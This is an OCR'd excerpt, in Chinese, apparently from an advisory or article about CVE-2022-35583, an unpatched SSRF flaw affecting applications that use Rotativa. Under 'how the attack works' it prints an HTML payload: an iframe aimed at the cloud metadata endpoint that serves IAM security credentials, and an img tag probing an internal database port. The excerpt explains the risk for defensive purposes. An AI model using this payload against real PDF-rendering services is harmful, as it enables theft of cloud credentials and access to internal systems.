
受信任的HTML。 CVE-2022-35583沒有修補版本，因此任何
使用Rotativa的應用程式都會暴露在風險中，除非HTML輸入被
完全淨化。
攻擊如何運作
<iframe
src
=
"http://169.254.169.254/la
test/meta-data/iam/security-credential
s/"
></iframe>
<img
src
=
"http://internal-database:543
2/admin"
/>
HTML
影響：
存取AWS/Azure/GCP雲端中繼資料端點